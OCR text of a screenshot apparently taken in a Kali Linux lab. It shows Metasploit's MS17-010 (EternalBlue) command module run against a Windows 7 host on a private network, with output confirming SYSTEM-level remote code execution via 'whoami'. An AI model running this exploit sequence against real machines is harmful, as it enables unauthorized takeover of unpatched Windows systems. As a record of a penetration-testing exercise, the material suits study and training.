 应用程序 位置 终端 星期三 15:51 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
yes The number of concurrent threads
WINPATH WINDOWS
yes The name of the remote Windows directory
msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.152.180:445 - Target OS: Windows 7 Home Basic 7601 Service Pack 1
[*] 192.168.152.180:445 - Built a write-what-where primitive...
[+] 192.168.152.180:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.152.180:445 - Service start timed out, OK if running a command or non-ser
vice executable...
[*] 192.168.152.180:445 - checking if the file is unlocked
[*] 192.168.152.180:445 - Getting the command output...
[*] 192.168.152.180:445 - Executing cleanup...
[+] 192.168.152.180:445 - Cleanup was successful
[+] 192.168.152.180:445 - Command completed successfully!
[*] 192.168.152.180:445 - Output for "whoami":
nt authority\system
[*] 192.168.152.180:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >